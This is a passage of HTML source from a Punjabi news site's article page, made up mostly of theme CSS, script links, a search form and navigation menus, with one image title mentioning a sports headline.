    .widget.widget_categories ul li,.widget.widget_categories ul li a:hover,footer .buttom-footer.footer_one .footer-credit .footer-social ul.social li a:hover,header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .social-icons ul.social li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu.mega-sub-menu .ap-mega-menu-con-wrap .cat-con-section .menu-post-block h3 a:hover,.vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home span.current,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_archive ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu .menu-main-menu-container ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover,.site-footer .footer-widgets .widget_vmagazine_lite_info .footer_info_wrap .info_wrap div span:first-of-type,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover p,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .summary-wrapper .total-reivew-wrapper span.stars-count,.vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .review-inner-wrap .stars-review-wrapper .review-featured-wrap span.stars-count span.star-value,header.header-layout1 .vmagazine-lite-top-header .top-menu ul li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-menu ul li a:hover,header.header-layout1 .vmagazine-lite-top-header .top-left ul.social li a:hover, header.header-layout3 .vmagazine-lite-top-header .top-right ul.social li a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li.menu-item.menu-item-has-children:hover:after,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout3 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a, header.header-layout4 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item .sub-menu li .menu-post-block:hover a,header.header-layout2 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item:hover a,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products li.product:hover a.woocommerce-LoopProduct-link h2,.woocommerce-page .vmagazine-lite-container.sidebar-shop ul.products span.price,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li,.woocommerce-page .vmagazine-lite-container.sidebar-shop .vmagazine-lite-sidebar .widget_product_categories .product-categories li a:hover,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li ins span.woocommerce-Price-amount, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li ins span.woocommerce-Price-amount,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a, .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,.woocommerce div.product p.price, .woocommerce div.product span.price,.comment-form-rating p.stars,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,footer .buttom-footer.footer_one .footer-btm-wrap .vmagazine-lite-btm-ftr .footer-nav ul li a:hover,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_nav_menu ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_entries ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_meta ul li a:hover, .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_meta ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_pages ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_comments ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_recent_entries ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_rss ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_nav_menu ul li a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_archive ul li a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more:hover,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more:hover::after,
    .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .single-post:hover .post-caption h3,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_top_rated_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recently_viewed_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_products ul.product_list_widget li:hover a,
    .woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li:hover a,
    .related-content-wrapper a.vmagazine-lite-related-more:hover,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .slider-item-wrapper .slider-bigthumb:hover .post-captions h3.large-font a,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper .small-thumbs-wrapper .small-thumbs-inner .slider-smallthumb:hover .post-captions h3.large-font a,.vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content a:hover,.vmagazine-lite-featured-slider.featured-slider-wrapper .featured-posts li.f-slide .slider-caption h3.small-font a:hover,.woocommerce ul.products li.product .price
    {
        color: #dd0b0b;
    }
    .widget .tagcloud a:hover,.vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:focus,.site-footer .footer-widgets .widget .tagcloud a:hover,header ul.site-header-cart li.cart-items .widget_shopping_cart p.woocommerce-mini-cart__buttons a.button,.widget .tagcloud a:hover, .top-footer-wrap .vmagazine-lite-container .widget.widget_tag_cloud .tagcloud a:hover,
    .vmagazine-lite-container #primary.vmagazine-lite-content .entry-content nav.post-navigation .nav-links a:hover:before,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more, .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article .archive-post .entry-content a.vmagazine-lite-archive-more,
    .ap_toggle,.ap_tagline_box.ap-all-border-box,.ap_tagline_box.ap-left-border-box,
    .vmagazine-lite-archive-layout4 .vmagazine-lite-container #primary article .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-archive-layout1 .vmagazine-lite-container #primary article .archive-wrapper .entry-content a.vmagazine-lite-archive-more,
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit'],
    .vmagazine-lite-container #primary.vmagazine-lite-content .post-password-form input[type='submit']:hover,
    .vmagazine-lite-archive-layout2 .vmagazine-lite-container main.site-main article.sticky .archive-post,
    .woocommerce-info,span.view-all a:hover,.vmagazine-lite-post-col.block_layout_1 span.view-all a:hover,
    header.header-layout4 .logo-wrapper-section .vmagazine-lite-container .vmagazine-lite-search-form-primary form.search-form input.search-field:focus,
    .block-post-wrapper.block_layout_3 .view-all a:hover,
    .vmagazine-lite-mul-cat.block-post-wrapper.layout-two .block-content-wrapper .right-posts-wrapper .view-all a:hover,
    .block-post-wrapper.list .gl-posts a.vm-ajax-load-more:hover, .block-post-wrapper.grid-two .gl-posts a.vm-ajax-load-more:hover,
    .vmagazine-lite-cat-slider.block-post-wrapper.block_layout_1 .content-wrapper-featured-slider .lSSlideWrapper li.single-post .post-caption p span.read-more a,
    .no-results.not-found form.search-form input.search-submit,
    .vmagazine-lite-container #primary .entry-content .post-tag .tags-links a,
    .related-content-wrapper a.vmagazine-lite-related-more
    {
        border-color: #dd0b0b;
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_recent_comments ul li span.comment-author-link,
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_rss ul li a,.woocommerce-page .vmagazine-lite-container.sidebar-shop .widget_recent_reviews ul.product_list_widget li .reviewer,
    .vmagazine-lite-breadcrumb-wrapper .vmagazine-lite-bread-home li.current
    {
        color: rgba(221,11,11,0.6);
    }
    .vmagazine-lite-container .vmagazine-lite-sidebar .widget.widget_search form.search-form input.search-field:hover
    {
        border-color: rgba(221,11,11,0.3);
    }
    .lSSlideOuter .lSPager.lSpg > li a
    {
        background-color: rgba(221,11,11,0.3);
    }
    .vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:before,.vmagazine-block-post-slider .block-content-wrapper .block-post-slider-wrapper ul.slick-dots:after,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel ul.slick-dots:after
    {
        background: rgba(221,11,11,0.15);
    }
    .template-two .widget-title:before, .template-two .block-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title:before, .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper .section-title:before,
    .template-two .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title::before,.vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li button::before, .vmagazine-lite-slider-tab-carousel .block-content-wrapper-carousel .slick-dots li.slick-active button::before{
        background: rgba(221,11,11,0.6);
    }
    .template-three .widget-title span:after, .template-three .block-title span:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .comment-respond h4.comment-reply-title span:after, .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span.title-bg:after,
    .template-three .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-author-metabox h4.box-title span.title-bg:after,
    .vmagazine-lite-ticker-wrapper .default-layout .vmagazine-lite-ticker-caption span::before, .vmagazine-lite-ticker-wrapper .layout-two .vmagazine-lite-ticker-caption span::before,.template-five .title-bg::after, .template-five .block-title::after
    {
        border-color: transparent transparent transparent #dd0b0b;
    }
    .vmagazine-lite-rec-posts.recent-post-widget .recent-posts-content .recent-post-content span a:hover{
        color: rgba(221,11,11,0.6);
    }
    header.header-layout3 .site-main-nav-wrapper .top-right .vmagazine-lite-search-form-primary{
        border-top: solid 2px #dd0b0b;
    }
    .template-four .widget-title span:after, .template-four .block-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .vmagazine-lite-related-wrapper h4.related-title span.title-bg:after, .template-four .comment-respond h4.comment-reply-title span:after, .template-four .vmagazine-lite-container #primary.vmagazine-lite-content .post-review-wrapper h4.section-title span:after
    {
        border-color: #dd0b0b transparent transparent transparent;
    }
   header.header-layout1 .vmagazine-lite-nav-wrapper    
     {
       background: #000000; 
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a
    {
        color: #ffffff;
    }
    .icon_bag_alt::before{
        color: #ffffff;
    }
    header.header-layout1 nav.main-navigation .nav-wrapper .menu-mmnu-container ul li.menu-item a:hover,header.header-layout1 nav.main-navigation .nav-wrapper .index-icon a:hover
    {
        color: #dd0000;
    }
/*# sourceURL=vmagazine-lite-style-inline-css */
</style>
<link rel='stylesheet' id='vmagazine-lite-keyboard-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/keyboard.css?ver=d771dfd10977d8a3432c8a6c306c762e' type='text/css' media='all' />
<link rel='stylesheet' id='vmagazine-lite-responsive-css' href='https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/css/responsive.css?ver=1.3.5' type='text/css' media='all' />
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://panjabilok.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://panjabilok.net/wp-json/wp/v2/posts/2638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://panjabilok.net/xmlrpc.php?rsd" />

<link rel="canonical" href="https://panjabilok.net/%e0%a8%b0%e0%a8%b5%e0%a9%80-%e0%a8%ab%e0%a8%be%e0%a8%88%e0%a8%a8%e0%a8%b2-%e0%a8%9a-%e0%a8%b2%e0%a8%b5%e0%a8%b2%e0%a9%80%e0%a8%a8%e0%a8%be-%e0%a8%a8%e0%a9%87-%e0%a8%95%e0%a8%be%e0%a8%82%e0%a8%b8/" />
<link rel='shortlink' href='https://panjabilok.net/?p=2638' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-32x32.png" sizes="32x32" />
<link rel="icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-180x180.png" />
<meta name="msapplication-TileImage" content="https://panjabilok.net/wp-content/uploads/2021/07/cropped-cropped-panjabilok_net-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-2638 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-vmagazine-lite fullwidth_layout right-sidebar template-one vmagazine-lite-single-layout">
		        <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            
    <div class="vmagazine-lite-mobile-search-wrapper">
        <div class="mob-search-form">
             <div class="img-overlay"></div>
           
            <div class="mob-srch-wrap">
                <button class="btn-transparent-toggle nav-close">
                    <span></span>
                    <span></span>
                </button>
                <div class="mob-search-wrapp">
                    
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

                    <div class="search-content"></div>
                    <div class="block-loader" style="display:none;">
                        <div class="sampleContainer">
                            <div class="loader">
                                <span class="dot dot_1"></span>
                                <span class="dot dot_2"></span>
                                <span class="dot dot_3"></span>
                                <span class="dot dot_4"></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

<div class="vmagazine-lite-mobile-navigation-wrapper">
 
    <div class="mobile-navigation">
        <div class="img-overlay"></div>
        
        <div class="vmag-opt-wrap">
            <button class="btn-transparent-toggle nav-close">
                <span></span>
                <span></span>
            </button>

            <div class="icon-wrapper">
                	    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	                </div>
            <div class="site-branding">                 
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>                <div class="site-title-wrapper">
                                            <p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
                                    </div>
            </div><!-- .site-branding -->
            	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container">			
			<nav class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="primary-menu" class="vmagazine_lite_mega_menu"><li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	    
        </div>
    </div>
</div>
	 <div class="vmagazine-lite-main-wrapper">
		     <div class="vmagazine-lite-mob-outer">
        <div class="vmagazine-lite-mobile-nav-wrapp">
            <div class="mob-search-icon">
                <span>
                    <button class="btn-transparent-toggle">
                    <i class="fa fa-search" aria-hidden="true"></i>
                    </button>
                </span>
             </div>
             <div class="vmagazine-lite-logo">
                <a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>             </div>
             <button class="btn-transparent-toggle nav-toggle">
                <div class="toggle-wrap">
                 <span></span>
                </div>
             </button>
        </div>
    </div>

		 <div class="vmagazine-lite-header-handle">
		 	
<header id="masthead" class="site-header header-layout1">

	<div class="vmagazine-lite-top-header clearfix menu-half">
		<div class="vmagazine-lite-container">
			
			<div class="top-men-wrap">
				
				<div class="top-menu">
					<div class="top-men-wrapp"><ul id="top-menu" class="menu"><li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1309"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
</ul></div>				</div>
				
									<div class="top-left">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
						</div>
						<div class="top-right">
				<div class="vmagazine-lite-search-form-primary">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
				<div class="search-content"></div>
				<div class="block-loader" style="display:none;">
            		<div class="sampleContainer">
					    <div class="loader">
					        <span class="dot dot_1"></span>
					        <span class="dot dot_2"></span>
					        <span class="dot dot_3"></span>
					        <span class="dot dot_4"></span>
					    </div>
					</div>
        		</div>
			</div>	
				
		</div>
	</div><!-- .vmagazine-lite-top-header -->
	

	<div class="logo-ad-wrapper clearfix">
		<div class="vmagazine-lite-container">
			<div class="site-branding">					
				<a href="https://panjabilok.net/" class="custom-logo-link" rel="home"><img width="446" height="90" src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png" class="custom-logo" alt="PanjabiLok.net &#8211; Latest Panjabi News" decoding="async" srcset="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_.png 446w, https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok.net_-300x61.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a>				<div class="site-title-wrapper">
											<p class="site-title"><a href="https://panjabilok.net/" rel="home">PanjabiLok.net &#8211; Latest Panjabi News</a></p>
									</div>
			</div><!-- .site-branding -->
						        	<div class="header-ad-wrapper">
		        		<div id="vmagazine_lite_medium_ad-1" class="widget vmagazine_lite_medium_ad">            <div class="vmagazine-lite-medium-rectangle-ad medium-rectangle-wrapper">
                                            <img class="lazy" data-src="https://panjabilok.net/wp-content/uploads/2021/07/punjabi-culture-1.png" alt="" title="ਰਵੀ ਫਾਈਨਲ ਚ, ਲਵਲੀਨਾ ਨੇ ਕਾਂਸਾ ਜਿੱਤਿਆ, ਹਾਕੀ ਚ ਕੁੜੀਆਂ ਅਰਜਨਟੀਨਾ ਤੋਂ ਹਾਰੀਆਂ" />
                                                        </div>  
    </div>		            </div><!-- .header-ad-wrapper -->
		            		</div><!-- .vmagazine-lite-container -->
	</div><!-- .logo-ad-wrapper -->
    	<div class="vmagazine-lite-nav-wrapper">
		<div class="vmagazine-lite-container clearfix">			
			<nav id="site-navigation" class="main-navigation clearfix" >
				<div class="nav-wrapper">
					
		                    <div class="index-icon">
            <a href="https://panjabilok.net/"><i class="fa fa-home"></i></a>
        </div>
    					<div class="menu-mmnu-container"><ul id="menu-primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1472"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1473"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1474"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a></li>
